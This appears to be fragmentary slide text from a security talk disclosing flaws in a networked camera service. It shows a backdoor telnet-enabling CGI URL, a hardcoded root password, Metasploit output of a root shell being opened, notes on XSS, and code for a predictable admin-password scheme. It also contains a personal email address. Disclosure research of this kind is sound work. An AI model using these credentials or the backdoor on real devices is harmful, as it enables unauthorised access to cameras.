 A Few Newer Issues. But Wait, There's More! :)
Backdoor Telnet Enablement Script
proxy7.yoics.net:33581/cgi-bin/cam_service_enable.cgi
<pre>
Mobileyes camera service enable
</pre>
Username: root Password: b120root
[+] 192.168.0.23:23 - LOGIN SUCCESSFUL: root:b120root
[*] Attempting to start session 192.168.0.23:23 with root:b120root
[*] Command shell session 1 opened (192.168.0.27:55009 -> 192.168.0.23:23)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(telnet_login) >
Multiple XSS on Web Service Portal
Weaved.
My Devices
Welcome mark.stanislav@gmail.com
You are currently sharing
OK
Predictable 'admin' Web Service Password
public static String generateCamPassword(String paramString)
{
String str = generateMd5Hash(paramString).substring(0, 10);
return CAM_PASSWORD_PREFIX + str;
RAPID7
nsec